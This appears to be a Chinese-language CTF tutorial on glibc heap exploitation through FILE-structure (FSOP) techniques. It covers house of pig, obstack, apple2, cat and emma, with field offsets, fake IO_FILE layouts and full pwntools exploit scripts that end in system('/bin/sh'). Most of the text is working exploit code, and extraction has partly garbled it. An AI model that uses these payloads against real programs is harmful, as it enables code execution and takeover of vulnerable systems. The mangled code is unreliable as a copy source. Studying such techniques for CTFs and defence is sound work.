content=payload)# debug() 10 , size=0x50 , content=b' aaaa' )10 , size=0x60 , content=b' a' *0x58 + p64(0x20 ))11 ))0X30 ))
house of pig 利用方式 总体
总共需要实现两次largebin attack,一次tcache stash unlinking attack plus
最后进行FSOP,包括显式调用exit、正常退出程序、libc执行abort流程。即调用_IO_flush_all_lockp
细节
第一次largebin attack来写__free_hook-0x8的位置为一个堆地址,满足TSU+条件
使用tcache stash unlinking attack plus(TSU+)把__free_hook - 0x10置入tcache
第二次largebin attack来写_IO_list_all为可控的堆地址,在其中伪造fake_IO_FILE
触发FSOP,获得shell
getshell的方式是_IO_str_overflow中的malloc,memcpy和free连续三个函数的配合
实现效果 任意函数执行,或者ROP
常用触发方式 至少需要UAF
IO_FILE结构
偏移0x28的_IO_write_ptr减去偏移0x20的_IO_write_base为非常大的值
偏移0x38处的_IO_buf_base指向我们可控的部分,指向的部分需要为:
1 b' /bin/sh\x00' + p64(0 ) + p64(libc.sym['system' ])
偏移0x38处的_IO_buf_base和偏移0x40的_IO_buf_end的值满足如下:
1 2 3 4 size = (_IO_buf_end - _IO_buf_base)*2 + 100 malloc (size)
偏移0xc0处的_mode需要为0
偏移0xd8处的vtable需要修改为_IO_str_jumps
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 file = {0 , 0x451 , 0x0 ,0x0 ,0x1 , 0xffffffffffff , 0x0 ,0x55be33aa7420 "/bin/sh" , 0x55be33aa74ee "" , 0x0 ,0x0 ,0x0 ,0x0 ,0x0 ,0 ,0 ,0 ,0 ,0 '\000' ,"" ,0x0 ,0 ,0x0 ,0x0 ,0x0 ,0x0 ,0 ,0 , '\000' <repeats 19 times>0x7faf4b1fe580 <_IO_str_jumps>
payload例子:
1 2 3 4 5 6 7 8 9 10 fake_IO = p64(0 )*2 0 )*2 1 ) + p64(0xffffffffffff )0 )0x2420 )0x2420 + 206 )0xb0 , b'\x00' ) + p64(0 )0xc8 , b'\x00' ) + p64(_IO_str_vtable)0x10 :]
POC 通过编译bug_house.c的程序,在glibc2.32下完成漏洞利用:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 from pwn import *'./pig' 'amd64' "debug" 'tmux' , 'neww' ]1 if local:else :'node4.buuoj.cn' , )for an_log in all_logs:0 ]'Please input your choice>' 1 'Please input the chunk index>' 'Please input the size>' 'Please input the content>' 4 'Please input the index>' 3 'Please input the index>' 5 'Please input the chunk index>' 'Please input the size>' 'Please input the content>' -1 , size=-1 , content=''): sh.sendlineafter(choice_words, str(menu_add)) if add_index_words: sh.sendlineafter(add_index_words, str(index)) if add_size_words: sh.sendlineafter(add_size_words, str(size)) if add_content_words: sh.sendafter(add_content_words, content) def delete(index=-1): sh.sendlineafter(choice_words, str(menu_del)) if del_index_words: sh.sendlineafter(del_index_words, str(index)) def show(index=-1): sh.sendlineafter(choice_words, str(menu_show)) if show_index_words: sh.sendlineafter(show_index_words, str(index)) def edit(index=-1, size=-1, content=' '): sh.sendlineafter(choice_words, str(menu_edit)) if edit_index_words: sh.sendlineafter(edit_index_words, str(index)) if edit_size_words: sh.sendlineafter(edit_size_words, str(size)) if edit_content_words: sh.sendafter(edit_content_words, content) def calloc(index=-1, size=-1, content=' '): sh.sendlineafter(choice_words, str(2)) if add_index_words: sh.sendlineafter(add_index_words, str(index)) if add_size_words: sh.sendlineafter(add_size_words, str(size)) if add_content_words: sh.sendafter(add_content_words, content) def leak_info(name, addr): output_log = ' {} => {}'.format(name, hex(addr)) all_logs.append(output_log) success(output_log) # 泄露libc地址并还原 add(index=0, size=0x500, content=b' aa' )1 , size=0x10 , content=b' zzz' )0 )0 , size=0x10 , content=b' \x10' )0 )6 ).ljust(8 , b' \x00' ))'libc_leak' , libc_leak)0x1e3c10 'libc.address' , libc.address)0 , size=0x10 , content=b' \x00' )0 , size=0x500 , content=b' aaa' )0 , size=0x20 , content=b' aa' )0 )0 )5 ).ljust(8 , b' \x00' ))'key' , key)12 'heap_base' , heap_base)0 , size=0x20 , content=b' aa' )# prepare chunks for largebin attack 1 , size=0x450 , content=b' aa' )2 , size=0x20 , content=b' aa' ) # gap 3 , size=0x460 , content=b' aa' )2 , size=0x20 , content=b' aa' ) # gap 20 , size=0x440 , content=b' aa' )2 , size=0x20 , content=b' aa' ) # gap # prepare chunks for tcache stash unlinking attack for i in range(7 ):5 +i, size=0x200 , content=b' aa' )for i in range(2 ):12 +i, size=0x200 , content=b' aa' )2 , size=0x20 , content='gap' )for i in range(9 ):5 +i)# puts 3 into largebin 3 )4 , size=0x500 , content=b' aa' )# puts 1 into unsortedbin 1 )# largebin attack 3 , size=0x430 , content=p64(0 )*3 + p64(libc.sym['__free_hook' ] - 0x8 - 0x20 ))4 , size=0x500 , content=b' aa' )# make sure only 5 chunks in tcache for i in range(2 ):2 , size=0x200 , content=b' aa' )# debug() # tcache stash unlinking attack 13 , size=0x200 , content=p64(heap_base + 0x2410 ) + p64(libc.sym['__free_hook' ] - 0x10 - 0x10 ))' /bin/sh\x00' + p64(0 ) + p64(libc.sym['system' ])calloc (index=14 , size=0x200 , content=payload)# largebin attack2 20 )3 , size=0x200 , content=p64(0 )*3 + p64(libc.sym['_IO_list_all' ] - 0x20 ))2 , size=0x500 , content=b' aa' )0x1e5580 '_IO_str_vtable' , _IO_str_vtable)0 )*2 1 ) + p64(0xffffffffffff )0 )0x2420 )0x2420 + 206 )0xb0 , b' \x00' ) + p64(0 )0xc8 , b' \x00' ) + p64(_IO_str_vtable)20 , size=0x100 , content=fake_IO)'9' )
house of obstack 适用版本 glibc2.23-glibc2.37(不包括glibc2.37,glibc2.37该利用链转换为house of snake)
利用方式
只需要覆盖_IO_list_all为可控chunk地址(例如largebin attack),将其覆盖为fake IO_FILE
触发FSOP即可执行任意函数,包括显示调用exit、正常从程序返回、执行IO相关的函数例如puts
简单且通用
实现效果 执行任意函数,或者配合gadgets进行ROP
常用触发方式 至少需要UAF
IO_FILE结构
不是传统的_IO_FILE_plus结构体,而是_IO_obstack_file结构体。其结构体定义如下:
1 2 3 4 5 6 struct _IO_obstack_file { struct _IO_FILE_plus file ;struct obstack *obstack ;
控制其如下即可:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 file = {0 ,0x451 , 0x0 ,0x1 , 0x0 , 0x1 , 0x0 , 0x7f2b96a8ed70 <__libc_system>, 0x0 ,0x7f2b96c16678 "/bin/sh" , 0x1 , 0x0 ,0x0 ,0x0 ,0 ,0 ,0 ,0 ,0 '\000' ,"" ,0x0 ,0 ,0x0 ,0x0 ,0x0 ,0x0 ,0 ,0 ,'\000' <repeats 19 times>0x7f2b96c553e0 <_IO_obstack_jumps+32 > 0x563d5ff8e7f0
payload例:
1 2 3 4 5 6 7 8 9 10 fake_IO = p64(0 )*3 1 )0 )1 )0 ) 'system' ]) 0x48 , b'\x00' ) + p64(next (libc.search(b'/bin/sh\x00' ))) 1 )0xd8 , b'\x00' ) + p64(_IO_obstack_jumps + 0x20 )0xe0 , b'\x00' ) + p64(chunk_address)
POC 编译bug_house.c,在glibc2.35下可以执行system(""/bin/sh")
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 from pwn import *'./obstack' 'amd64' "debug" 'tmux' , 'neww' ]1 if local:else :'node4.buuoj.cn' , )for an_log in all_logs:0 ]'Please input your choice>' 1 'Please input the chunk index>' 'Please input the size>' 'Please input the content>' 4 'Please input the index>' 3 'Please input the index>' 5 'Please input the chunk index>' 'Please input the size>' 'Please input the content>' -1 , size=-1 , content=''): sh.sendlineafter(choice_words, str(menu_add)) if add_index_words: sh.sendlineafter(add_index_words, str(index)) if add_size_words: sh.sendlineafter(add_size_words, str(size)) if add_content_words: sh.sendafter(add_content_words, content) def delete(index=-1): sh.sendlineafter(choice_words, str(menu_del)) if del_index_words: sh.sendlineafter(del_index_words, str(index)) def show(index=-1): sh.sendlineafter(choice_words, str(menu_show)) if show_index_words: sh.sendlineafter(show_index_words, str(index)) def edit(index=-1, size=-1, content=' '): sh.sendlineafter(choice_words, str(menu_edit)) if edit_index_words: sh.sendlineafter(edit_index_words, str(index)) if edit_size_words: sh.sendlineafter(edit_size_words, str(size)) if edit_content_words: sh.sendafter(edit_content_words, content) def calloc(index=-1, size=-1, content=' '): sh.sendlineafter(choice_words, str(2)) if add_index_words: sh.sendlineafter(add_index_words, str(index)) if add_size_words: sh.sendlineafter(add_size_words, str(size)) if add_content_words: sh.sendafter(add_content_words, content) def leak_info(name, addr): output_log = ' {} => {}'.format(name, hex(addr)) all_logs.append(output_log) success(output_log) # 泄露libc地址并还原 add(index=0, size=0x500, content=b' aa' )1 , size=0x10 , content=b' zzz' )0 )0 )6 ).ljust(8 , b' \x00' ))'libc_leak' , libc_leak)0x21ace0 'libc.address' , libc.address)0 , size=0x500 , content=b' aaa' )0 , size=0x20 , content=b' aa' )0 )0 )5 ).ljust(8 , b' \x00' ))'key' , key)12 'heap_base' , heap_base)0 , size=0x20 , content=b' aa' )0x2173c0 0x7f0 # create fake IO FILE 0 )*3 + p64(1 ) # next_free0 ) # chunk_limit1 ) # _IO_write_ptr0 ) # _IO_write_end'system' ])0x48 , b' \x00' ) + p64(next(libc.search(b' /bin/sh\x00' ))) # 函数参数1 ) # use_extra_arg0xd8 , b' \x00' ) + p64(_IO_obstack_jumps + 0x20 )0xe0 , b' \x00' ) + p64(chunk_address) # 该chunk地址0x10 :]# prepare for largebin attack 0 , size=0x440 , content=b' aaa' )1 , size=0x20 , content=b' gap' )2 , size=0x460 , content=b' aaa' )1 , size=0x20 , content=b' gap' )# put larger chunk into largebin 2 )1 , size=0x500 , content=b' aa' )# put smaller chunk into unsortedbin 0 )# largebinattack 2 , size=0x460 , content=b' a' *0x18 + p64(libc.sym['_IO_list_all' ] - 0x20 ))1 , size=0x500 , content=b' aaa' )# house of obstack 0 , size=0x440 , content=payload)# debug() '6' )# pause() # debug()
house of apple2(_IO_wfile_overflow) 适用版本 Latest
利用方式 主要分为三个部分。fp构造如下:
fp->_flags满足~(2|0x8|0x800),例如0、空格空格shfp->_IO_write_ptr > fp->_IO_write_base,偏移分别为0x28和0x20(glibc >= 2.38)fp->_lock满足可写,偏移为0x88
fp->_IO_wide_data设置为可控的chunk A的地址,偏移为0xa0fp->_mode设置为0,偏移为0xc0fp->_vtable设置为_IO_wfile_jumps的偏移,使其调用_IO_wfile_overflow,偏移为0xd8
chunk A作为_IO_wide_data,其构造如下:
_wide_data->_IO_write_base为0,偏移为0x18_wide_data->_IO_buf_base为0,偏移为0x30_wide_data->_wide_vtable为可控的chunk B的地址,偏移为0xe0
chunk B作为fake vtable,会调用其偏移0x68处的函数。因此:
chunk B偏移0x68处为调用的函数。调用时rdi的值即为fp->_flags
实现效果 任意函数执行、ROP等
函数调用链 1 2 3 4 _IO_wfile_overflow0x68 )(fp)
常用触发方式 至少需要UAF来完成一次largebin attack
结构体构造 _IO_list_all指向的fp构造如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 {0x68732020 , 0x101 , 0x0 ,0x0 ,0x0 , 0x1 , 0x0 ,0x0 ,0x0 ,0x0 ,0x0 ,0x0 ,0x0 ,0x0 ,0x0 ,0x0 ,0x0 ,0x0 ,0x0 ,0x0 },0x0 ,0x0 ,0x0 ,0x56351e9e6b20 , 0x0 ,0x0 ,0x0 ,0x0 ,0x0 <repeats 20 times>}0x7f7e2aefb0c0
可控堆块A为_IO_wide_data,其构造如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 {0x0 ,0x0 ,0x0 ,0x0 , 0x0 ,0x0 ,0x0 , 0x0 ,0x0 ,0x0 ,0x0 ,L"" ,0x56351e9e6c20
最后设置*(B + 0x68) = func即可。
python版本的示例exp如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 fake_IO = p64(0 ) + p64(0 ) 0x28 , b'\x00' ) + p64(1 ) 0x30 , b'\x00' ) + p64(0 )0xa0 , b'\x00' ) + p64(chunk_a_addr) 0xd8 , b'\x00' ) + p64(libc.sym['_IO_wfile_jumps' ])0x10 :]2 , size=0xf0 , content=fake_IO)0 )*3 + p64(0 ) 0x30 , b'\x00' ) + p64(0 ) 0xe0 , b'\x00' ) + p64(chunk_b_addr) 3 , size=0xf0 , content=chunk_A)0 ).ljust(0x68 , b'\x00' ) + p64(libc.sym['system' ])4 , size=0xf0 , content=chunk_B)
在一个chunk上完成所有操作的实例exp如下:
1 2 3 4 5 6 7 8 9 self_chunk = libc.sym['_IO_2_1_stderr_' ]'system' ]b' sh' 0x20 , b'\x00' ) + p64(0 ) + p64(1 )0x68 , b'\x00' ) + p64(func)0x88 , b'\x00' ) + p64(libc.sym['_environ' ]-0x10 )0xa0 , b'\x00' ) + p64(self_chunk)0xd8 , b'\x00' ) + p64(libc.sym['_IO_wfile_jumps' ])0xe0 , b'\x00' ) + p64(self_chunk)
house of apple2 (_IO_wfile_underflow_mmap) 适用版本 Latest
利用方式 主要分为三个部分,fp构造如下:
fp->_flags设置为~4。例如,设置为空格sh;,或者设置为0,偏移为0x0fp->_IO_read_end > fp->_IO_read_ptr,偏移为0x10和0x8fp->_IO_write_ptr > fp->_IO_write_base,偏移为0x28和0x20fp->_IO_wide_data设置为可控堆块A的地址,偏移为0xa0fp->vtable要使得调用函数_IO_wfile_underflow_mmap,可以设置为_IO_wfile_jumps_mmap的偏移,偏移为0xd8
可控堆块A为_IO_wide_data,构造如下:
_wide_data->_IO_read_ptr > _wide_data->_IO_read_end,偏移为0x8和0x0_wide_data->_IO_buf_base设置为0,偏移为0x30_wide_data->_IO_save_base设置为0,偏移为0x40_wide_data->_wide_vtable设置为可控堆块B的地址,偏移为0xe0
chunk B作为fake vtable,会调用其偏移0x68处的函数。因此:
chunk B偏移0x68处为调用的函数。调用时rdi的值即为fp->_flags
实现效果 任意函数执行,包括ROP
函数调用链 1 2 3 4 _IO_wfile_underflow_mmap0x68 )(fp)
常用触发方式 至少需要UAF完成一次largebin attack
结构体构造 劫持_IO_list_all为fp后构造如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 {0x68732020 , 0x101 , 0x200 , 0x0 ,0x0 , 0x1 , 0x0 ,0x0 ,0x0 ,0x0 ,0x0 ,0x0 ,0x0 ,0x0 ,0x0 ,0x0 ,0x0 ,0x0 ,0x0 ,0x0 },0x0 ,0x0 ,0x0 ,0x55c68bb6ab20 , 0x0 ,0x0 ,0x0 ,0x0 ,0x0 <repeats 20 times>}0x7fa861f9e008
可控堆块A构造如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 {0x1 , 0x0 , 0x0 ,0x0 ,0x0 ,0x0 ,0x0 , 0x0 ,0x0 , 0x0 ,0x0 ,L"" ,0x55c68bb6ac20
最后设置*(B + 0x68) = func即可。
python版本的payload示例如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 _IO_wfile_jumps_mmap = libc.address + 0x217000 0 ) + p64(0 ) 0x200 ) 0x20 , b'\x00' ) + p64(0 ) 0x28 , b'\x00' ) + p64(1 )0xa0 , b'\x00' ) + p64(chunk_a_addr) 0xd8 , b'\x00' ) + p64(_IO_wfile_jumps_mmap + 8 ) 0x10 :]2 , size=0xf0 , content=fake_IO)1 ) + p64(0 ) 0x30 , b'\x00' ) + p64(0 ) 0x40 , b'\x00' ) + p64(0 ) 0xe0 , b'\x00' ) + p64(chunk_b_addr) 3 , size=0xf0 , content=chunk_A)0 ).ljust(0x68 , b'\x00' ) + p64(libc.sym['system' ])4 , size=0xf0 , content=chunk_B)
POC 基于2.35-0ubuntu3.6_amd64下编译的bug_house:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 from pwn import *from LibcSearcher import *from ae64 import AE64from ctypes import cdll'./apple' 'amd64' "debug" 'tmux' , 'neww' ]1 if local:else :'node4.buuoj.cn' , )def debug (params='' ):for an_log in all_logs:0 ]'Please input your choice>' 1 'Please input the chunk index>' 'Please input the size>' 'Please input the content>' 4 'Please input the index>' 3 'Please input the index>' 5 'Please input the chunk index>' 'Please input the size>' 'Please input the content>' def add (index=-1 , size=-1 , content='' ):str (menu_add))if add_index_words:str (index))if add_size_words:str (size))if add_content_words:def delete (index=-1 ):str (menu_del))if del_index_words:str (index))def show (index=-1 ):str (menu_show))if show_index_words:str (index))def edit (index=-1 , size=-1 , content='' ):str (menu_edit))if edit_index_words:str (index))if edit_size_words:str (size))if edit_content_words:def calloc (index=-1 , size=-1 , content='' ):str (2 ))if add_index_words:str (index))if add_size_words:str (size))if add_content_words:def exit_ ():str (6 ))def leak_info (name, addr ):'{} => {}' .format (name, hex (addr))0 , size=0x500 , content=b'aa' )1 , size=0x10 , content=b'zzz' )0 )0 )6 ).ljust(8 , b'\x00' ))'libc_leak' , libc_leak)0x21ace0 'libc.address' , libc.address)0 , size=0x500 , content=b'aaa' )0 , size=0x20 , content=b'aa' )0 )0 )5 ).ljust(8 , b'\x00' ))'key' , key)12 'heap_base' , heap_base)0 , size=0x20 , content=b'aa' )b'aaa' 0 , size=0xf0 , content=payload)0 , size=0x80 , content=b'aaa' )1 , size=0x88 , content=b'a' *0x80 + b' sh\x00\x00\x00\x00' )2 , size=0xf0 , content=b'aaa' ) 3 , size=0xf0 , content=b'aa' ) 4 , size=0xf0 , content=b'aaa' ) 0xa10 0xb20 0xc20 1 )0 )0 , size=0xf0 , content=p64(libc.sym['_IO_list_all' ]^key))0 , size=0x80 , content=b'aaa' )1 , size=0x80 , content=p64(heap_base + 0xa10 ))0x217000 0 ) + p64(0 ) 0x200 ) 0x20 , b'\x00' ) + p64(0 ) 0x28 , b'\x00' ) + p64(1 )0xa0 , b'\x00' ) + p64(chunk_a_addr) 0xd8 , b'\x00' ) + p64(_IO_wfile_jumps_mmap + 8 ) 0x10 :]2 , size=0xf0 , content=fake_IO)1 ) + p64(0 ) 0x30 , b'\x00' ) + p64(0 ) 0x40 , b'\x00' ) + p64(0 ) 0xe0 , b'\x00' ) + p64(chunk_b_addr) 3 , size=0xf0 , content=chunk_A)0 ).ljust(0x68 , b'\x00' ) + p64(libc.sym['system' ])4 , size=0xf0 , content=chunk_B)
house of cat 注 house of cat和house of apple2实际上非常相似,都是利用vtable校验不严格,从而执行到_IO_wfile_jumps相关函数。不同的是,house of cat选择的是执行_IO_wfile_seekoff函数。
然而,house of cat的_IO_wfile_seekoff函数中的第四个参数mode是寄存器rcx的值,而该值严重依赖于编译结果,若该值为0则会影响到整个函数调用流程。在笔者测试的版本中(2.35-0ubuntu3.6),该值依赖于_wide_data的_IO_write_base的值,因此可以简单地将该值设置为1来保证函数流程,但在不同的版本中,难以保证能百分百控制该值。
更甚的是,作者提到的rdx的控制方法在笔者测试中也非常依赖于版本,例如在笔者测试的版本中,rdx的值实际上是wide_data->_IO_write_ptr,若为了保证system('/bin/sh')的实现来将该值设置为0,那么又会与上文条件_wide_data->_IO_write_ptr > _wide_data -> _IO_write_base冲突。
因此,笔者建议在能使用house of cat时,尽量直接使用house of apple2,保证稳定性。
适用版本 Latest
利用方式 主要分为三个部分。fp构造如下:
fp->_flags为rdi。fp->_IO_write_ptr > fp->_IO_write_base,偏移分别为0x28和0x20fp->_IO_wide_data设置为可控的chunk A的地址,偏移为0xa0fp->_mode设置为大于0的值,例如1,偏移为0xc0fp->_vtable设置为_IO_wfile_jumps的偏移,使其调用_IO_wfile_seekoff,偏移为0xd8
chunk A作为_IO_wide_data,其构造如下:
_wide_data->_IO_write_base不为0,偏移为0x18
_wide_data->_IO_write_ptr > _wide_data->_IO_write_base,偏移为0x20
_wide_data->_wide_vtable为可控的chunk B的地址,偏移为0xe0
chunk B作为fake vtable,会调用其偏移0x18处的函数。因此:
chunk B偏移0x18处为调用的函数。调用时rdi的值即为fp->_flags
实现效果 任意函数执行、ROP等
函数调用链 1 2 3 _IO_wfile_seekoff0x18 )(fp)
常用触发方式 至少需要UAF来完成一次largebin attack
结构体构造 _IO_list_all指向的fp构造如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 {0xe928bca0 , 0x491 , 0x0 ,0x0 ,0x0 , 0x1 , 0x0 ,0x0 ,0x0 ,0x0 ,0x0 ,0x0 ,0x0 ,0x0 ,0x0 ,0x0 ,0x0 ,0x0 ,0x0 ,0x0 },0x0 ,0x0 ,0x0 ,0x5653e928b800 ,0x0 ,0x0 ,0x0 ,0x1 , 0x0 <repeats 20 times>}0x7f8ba92bc0f0
可控堆块A为_IO_wide_data,其构造如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 {0x0 ,0x0 ,0x0 ,0x1 , 0x2 , 0x0 ,0x0 ,0x0 ,0x0 ,0x0 ,0x0 ,L"" ,0x559f75a3d6a0
最后设置*(B + 0x18) = func即可。
python版本的示例exp如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 0 ) + p64(0 ) 0x20 , b'\x00' ) + p64(0 ) + p64(1 ) 0xa0 , b'\x00' ) + p64(heap_base + 0x800 ) 0xc0 , b'\x00' ) + p32(1 ) 0xd8 , b'\x00' ) + p64(libc.sym['_IO_wfile_jumps' ] + 0x30 ) 0x10 :]2 , size=0x100 , content=payload)16 )16 , size=0x28 , content=b'/bin/sh\x00' + b'a' *0x18 + p64(heap_base + 0xca0 ))0 )0x18 , b'\x00' ) + p64(1 ) + p64(2 ) 0xe0 , b'\x00' ) + p64(heap_base + 0x16a0 ) 0 , size=0x100 , content=fake_wide)0 ).ljust(0x18 , b'\x00' ) + p64(libc.sym['system' ])4 , size=0x20 , content=payload)
POC 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 from pwn import *'./cat' 'amd64' "debug" 'tmux' , 'neww' ]1 if local:else :'node4.buuoj.cn' , )''): for an_log in all_logs: success(an_log) pid = util.proc.pidof(sh)[0] gdb.attach(pid, params) pause() choice_words = ' Please input your choice>'1 'Please input the chunk index>' 'Please input the size>' 'Please input the content>' 4 'Please input the index>' 3 'Please input the index>' 5 'Please input the chunk index>' 'Please input the size>' 'Please input the content>' -1 , size=-1 , content=''): sh.sendlineafter(choice_words, str(menu_add)) if add_index_words: sh.sendlineafter(add_index_words, str(index)) if add_size_words: sh.sendlineafter(add_size_words, str(size)) if add_content_words: sh.sendafter(add_content_words, content) def delete(index=-1): sh.sendlineafter(choice_words, str(menu_del)) if del_index_words: sh.sendlineafter(del_index_words, str(index)) def show(index=-1): sh.sendlineafter(choice_words, str(menu_show)) if show_index_words: sh.sendlineafter(show_index_words, str(index)) def edit(index=-1, size=-1, content=' '): sh.sendlineafter(choice_words, str(menu_edit)) if edit_index_words: sh.sendlineafter(edit_index_words, str(index)) if edit_size_words: sh.sendlineafter(edit_size_words, str(size)) if edit_content_words: sh.sendafter(edit_content_words, content) def calloc(index=-1, size=-1, content=' '): sh.sendlineafter(choice_words, str(2)) if add_index_words: sh.sendlineafter(add_index_words, str(index)) if add_size_words: sh.sendlineafter(add_size_words, str(size)) if add_content_words: sh.sendafter(add_content_words, content) def bye(): sh.sendlineafter(choice_words, str(6)) def leak_info(name, addr): output_log = ' {} => {}'.format(name, hex(addr)) all_logs.append(output_log) success(output_log) # 总体上来说,house of cat需要我们执行到_IO_wfile_seekoff函数 # 而且至少需要泄露堆地址和libc地址 # 泄露libc地址并还原 add(index=0, size=0x500, content=b' aa' )1 , size=0x10 , content=b' zzz' )0 )0 )6 ).ljust(8 , b' \x00' ))'libc_leak' , libc_leak)0x21ace0 'libc.address' , libc.address)12 , size=0x500 , content=b' aaa' ) 0 , size=0x20 , content=b' aa' )0 )0 )5 ).ljust(8 , b' \x00' ))'key' , key)12 'heap_base' , heap_base)0 , size=0x20 , content=b' aa' )0 , size=0x490 , content=b' aaaaa' )16 , size=0x20 , content=b' aaaa' ) # 这个堆块待会需要用到2 , size=0x480 , content=b' aaaa' )1 , size=0x20 , content=b' aaaa' )0 )1 , size=0x500 , content=b' aaa' )2 )0 )*3 + p64(libc.sym['_IO_list_all' ] - 0x20 )0 , size=0x20 , content=payload)4 , size=0x500 , content=b' aaaa' )0 ) + p64(0 ) # 前16 字节我们在堆块中不太好控制0x20 , b' \x00' ) + p64(0 ) + p64(1 ) # fp->_IO_write_ptr > fp->_IO_write_base,偏移为0x28和0x20 0xa0 , b' \x00' ) + p64(heap_base + 0x800 ) # fp->_wide_data 设置为可控堆地址,偏移为0xa0 0xc0 , b' \x00' ) + p32(1 ) # fp->_mode设置为大于0 0xd8 , b' \x00' ) + p64(libc.sym['_IO_wfile_jumps' ] + 0x30 ) # 设置vtable为_IO_wfile_jumps的偏移,使其调用到_IO_wfile_seekoff0x10 :]2 , size=0x100 , content=payload)16 )16 , size=0x28 , content=b' /bin/sh\x00' + b' a' *0x18 + p64(heap_base + 0xca0 ))0 )0x18 , b' \x00' ) + p64(1 ) + p64(2 ) # (wide_data->_IO_write_ptr) > (wide_data -> _IO_write_base),且wide_data -> _IO_write_base > 0 0xe0 , b' \x00' ) + p64(heap_base + 0x16a0 ) # wide_data -> _wide_vtable设置为可控堆地址,偏移0xe0 0 , size=0x100 , content=fake_wide)0x18 处设置要执行的函数0 ).ljust(0x18 , b' \x00' ) + p64(libc.sym['system' ])4 , size=0x20 , content=payload)exit 来触发FSOP
house of emma 注 house of emma的思想是劫持vtable为_IO_cookie_jumps的某个偏移,从而使得FSOP时执行到_IO_cookie_read或_IO_cookie_write等函数。然而,这些函数里面会将函数指针循环右移0x11位后再与tls中的point_guard进行,因此需要将point_guard劫持为一个可控的值。而exit中其他地方也会用到point_guard,这会使得还未执行到_IO_flush_all_lockp时就已经出错,而绕过这里的方法非常复杂,本文不再赘述。
因此,house of emma最好的方式是结合house of kiwi的触发__malloc_assert的方式来FSOP,而这要求劫持到stderr的指针,若其位于libc上,可以通过libc.sym['stderr']的方式来获得libc中的stderr指针。但若其位于bss中,开启PIE时可能难以泄露其地址。这是house of emma或者说house of kiwi一个非常大的局限性。
适用版本 Latest
利用方式 第一步:修改point guard
使用largebin attack修改位于tls的pointer_guard(即_point_chk_guard)
第二步:劫持stderr指针
再次使用largebin attack,修改stderr指针为可控堆地址
第三步: 构造IO_FILE结构 构造如下:
设置fp->_lock为一个可写的值,偏移为0x88
设置fp->_mode为0,偏移为0xc0
设置fp->_vtable为_IO_cookie_jumps + 0x38(或其他偏移,要能执行_IO_cookie_read等函数),偏移为0xd8
设置(struct _IO_cookie_file)fp-> __cookie为欲执行函数的rdi,偏移为0xe0
设置(struct _IO_cookie_file)fp->__io_functions为left_rotate(func ^ heap_addr, 0x11),偏移为0xe8
上面其中,func为想执行的函数,heap_addr为largebin attack在point_guard写的堆地址。
left_rotate为一个循环左移操作,参考如下:
1 2 3 4 def left_rotate (num, shift ):0xFFFFFFFFFFFFFFFF 64 return ((num << shift) | (num >> (64 - shift))) & INT_MASK
第四步:修改top chunk size,利用__malloc_assert触发FSOP
修改top chunk size,再次申请chunk,触发整个攻击流程
实现效果 任意函数执行、ROP等
